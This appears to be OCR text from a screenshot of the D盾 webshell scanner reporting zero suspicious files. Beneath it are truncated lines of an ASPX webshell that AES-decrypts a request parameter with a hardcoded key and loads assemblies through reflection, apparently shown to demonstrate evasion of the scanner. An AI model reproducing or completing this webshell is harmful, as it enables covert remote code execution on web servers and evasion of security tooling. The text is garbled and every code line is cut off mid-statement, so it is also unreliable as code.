 w.d99net.net
盾 主动防御,默默为你的网站保驾护航!
p://www.d99net.net
(当前查杀库:20241201164924)
:0 发现可疑文件:0, 用时:0.00秒 (开始扫描时间:2024-12-04 13:44)
返回
级别 说明 大小 修改时间
aspx
asp1.asp — asp asp2.asp — asp\asp yuan.aspx mianyuan.aspx mianyuan - 副本.aspx
1
2 <%try { string changshangsi = "3c6e0b8a9c15224a";
3 string changshangwu = "pasdaddss";
4 string nsfocusYausdAS="{\"data\":\"";string nsfocusIOASDi="\"
5 byte[] data = System.Convert.FromBase64String(Context.Request
6 byte[] ivBytes = System.Text.Encoding.Default.GetBytes(changsha
7 data = new System.Security.Cryptography.AesManaged().CreateDec
8 if (Context.Session["changshangyi"] == null)
9 {
10
11 Type assemblyType = typeof(System.Reflection.Assembly);
12 Type[] parameterTypes = new Type[] { typeof(byte[]) };
13 var methods = assemblyType.GetMethods();
14
15 System.Reflection.MethodInfo loadMethod = methods
16 .FirstOrDefault(m => m.Name == "Load" && m.GetParameters()